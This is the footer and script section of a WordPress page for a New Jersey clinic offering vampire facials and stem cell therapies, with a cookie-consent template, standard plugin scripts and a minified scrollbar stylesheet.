										<div id="nav_menu-4" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><h5>QUICK LINKS</h5><div class="menu-footer-column-3-container"><ul id="menu-footer-column-3" class="menu"><li id="menu-item-18736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18736"><a href="https://njregenerative.com/">Home</a></li>
<li id="menu-item-18737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18737"><a href="https://njregenerative.com/about-us/">About Us</a></li>
<li id="menu-item-19428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19428"><a href="https://njregenerative.com/faq-and-videos/">FAQ/VIdeos</a></li>
<li id="menu-item-19503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19503"><a href="https://njregenerative.com/resources/">Resources</a></li>
<li id="menu-item-18982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://njregenerative.com/our-team/">Our Team</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19712"><a href="https://njregenerative.com/scholarship-opportunity/">Scholarship</a></li>
<li id="menu-item-18738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18738"><a href="https://njregenerative.com/contact/">Contact Us</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-5" class="widget-odd widget-last widget-first widget-1 widget widget_nav_menu"><h5>Therapies</h5><div class="menu-therapies-container"><ul id="menu-therapies" class="menu"><li id="menu-item-19286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19286"><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-facial-new-jersey/">Stem Cell for Facial</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19287"><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-hair-restoration-new-jersey/">Stem Cell Therapy for Hair Restoration</a></li>
<li id="menu-item-19288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19288"><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-joints-new-jersey/">Stem Cell for Joints</a></li>
<li id="menu-item-19526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19526"><a href="https://njregenerative.com/therapies/stem-cell-therapy-for-sexual-wellness-new-jersey/">Stem Cell Therapy for Sexual Function</a></li>
<li id="menu-item-19887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19887"><a href="https://njregenerative.com/autologous-adipose-therapy/">Autologous Adipose Stem Cell Therapy in New Jersey</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19290"><a href="https://njregenerative.com/therapies/umbilical-stem-cell-therapy-new-jersey/">Umbilical Cord Graft Therapy</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19291"><a href="https://njregenerative.com/therapies/prp-therapy-new-jersey/">PRP Therapy</a></li>
<li id="menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19292"><a href="https://njregenerative.com/therapies/regenerative-medicine-new-jersey/">Regenerative Medicine</a></li>
<li id="menu-item-19815" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19725 current_page_item menu-item-19815"><a href="https://njregenerative.com/vampire-facial-new-jersey-nj/" aria-current="page">Vampire Facial</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-109" class="widget-odd widget-first widget-1 widget widget_text"><h5>CONTACT US</h5>			<div class="textwidget"></div>
		</div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-map-marker qode-ili-icon-holder transparent" style="color: #ffffff;" ></i><p style="color:#ffffff;">Lasting Impression Regenerative Medicine, 25-15 Fair Lawn Ave, Lower Level R Fair Lawn, NJ 07410</p></div></div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-envelope qode-ili-icon-holder transparent" style="color: #ffffff;background-color: #e7b97f;" ></i><p style="color:#ffffff;">mila@regenevise.com</p></div></div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-phone qode-ili-icon-holder transparent" style="color: #ffffff;" ></i><p style="color:#ffffff;">Tel: (208) 996-5982</p></div></div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-envelope qode-ili-icon-holder circle" style="color: #ffffff;background-color: #e7b97f;" ></i><p style="color:#ffffff;">mila@regenevise.com</p></div></div><div class="widget qode_icon_list_item"><div class="q_icon_list"><i class="qode_icon_font_awesome fa fa-phone qode-ili-icon-holder circle" style="color: #ffffff;background-color: #e7b97f;" ></i><p style="color:#ffffff;">Tel: (208) 996-5982</p></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                                    <div style="background-color: #ffffff;height: 1px" class="footer_bottom_border "></div>
                								<div class="container">
					<div class="container_inner">
										<div class="two_columns_50_50 footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p style="color:#fff;">Copyright © 2020 Lasting Impression . All Rights Reserved</p></div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p><a style="color: #fff;" href="#">Privacy Policy</a> <span style="color: #fff;">| </span> <a style="color: #fff;" href="#">Term &amp; Condition</a></p>
</div>
									</div>
						</div>
					</div>
				</div>
											</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#a66230"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://njregenerative.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalised ads or content, and analyse our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customise" data-cky-tag="settings-button" style="color:#a66230;background-color:transparent;border-color:#a66230">Customise</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#a66230;background-color:transparent;border-color:#a66230">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#a66230;border-color:#a66230">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customise Consent Preferences</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://njregenerative.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorised as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyse how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyse the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customised advertisements based on the pages you visited previously and to analyse the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#a66230;background-color:transparent;border-color:#a66230"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#a66230;background-color:transparent;border-color:#a66230"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#a66230;border-color:#a66230"> Accept All </button> </div></div></div></div></script>			
			<link rel='stylesheet' id='gforms_reset_css-css' href='https://njregenerative.com/wp-content/plugins/gravityforms/css/formreset.min.css?ver=2.4.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://njregenerative.com/wp-content/plugins/gravityforms/css/formsmain.min.css?ver=2.4.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://njregenerative.com/wp-content/plugins/gravityforms/css/readyclass.min.css?ver=2.4.20.5' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://njregenerative.com/wp-content/plugins/gravityforms/css/browsers.min.css?ver=2.4.20.5' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://njregenerative.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>



























































<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://njregenerative.com/wp-admin/admin-ajax.php","nonce":"29a3db8ea8"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/njregenerative.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/njregenerative.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/njregenerative.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"52af121e4d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":19725,"title":"Vampire%20Facial%20New%20Jersey%20%28NJ%29%20Clinic%20%26%20Doctor","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>


<script type="text/javascript" src="https://njregenerative.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.4.20.5" id="gform_json-js" defer></script>




<script type="text/javascript" src="https://njregenerative.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://njregenerative.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>

<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/njregenerative.com\/wp-admin\/admin-ajax.php","nonce":"ebf1c92e7a","urls":{"assets":"https:\/\/njregenerative.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/njregenerative.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/njregenerative.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>


<script src="https://njregenerative.com/wp-content/cache/min/1/7eec972a37ce117bf3d6848c59466d1d.js" data-minify="1" defer></script><script type='text/javascript'>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function($){gformInitSpinner( 1, 'https://njregenerative.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://njregenerative.com/wp-content/plugins/gravityforms/images/spinner.gif' );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );});</script><script type='text/javascript'>window.addEventListener('DOMContentLoaded', function() { jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );});</script><script type='text/javascript'>window.addEventListener('DOMContentLoaded', function() { jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } ); });</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769796527 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://njregenerative.com/wp-content/cache/min/1/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.css?ver=1694595022
body_size: 258
content:
/*! perfect-scrollbar - v0.4.11
* http://noraesae.github.com/perfect-scrollbar/
* Copyright (c) 2014 Hyeonje Alex Jun; Licensed MIT
*
* Edited by Rik de Vos (www.rikdevos.com)
* 
*/
 .ps-container .ps-scrollbar-x-rail{position:absolute;z-index:20;bottom:0;height:8px;opacity:0;filter:alpha(opacity=0);-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;background:rgba(255,255,255,.25)}.ps-container:hover .ps-scrollbar-x-rail,.ps-container.hover .ps-scrollbar-x-rail{opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-x-rail:hover,.ps-container .ps-scrollbar-x-rail.hover{background-color:rgba(255,255,255,.25);opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-x-rail.in-scrolling{background-color:rgba(255,255,255,.25);opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-y-rail{position:absolute;z-index:20;right:0;width:10px;-o-transition:background-color .2s linear,opacity .2s linear;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;background:rgba(255,255,255,.25);display:none}.ps-container:hover .ps-scrollbar-y-rail,.ps-container.hover .ps-scrollbar-y-rail{opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.hover{background-color:rgba(255,255,255,.25);opacity:1;filter:alpha(opacity=100)}.ps-container .ps-scrollbar-y-rail.in-scrolling{background-color:rgba(255,255,255,.25);opacity:1;filter:alpha(opacity=100)}.ps-container 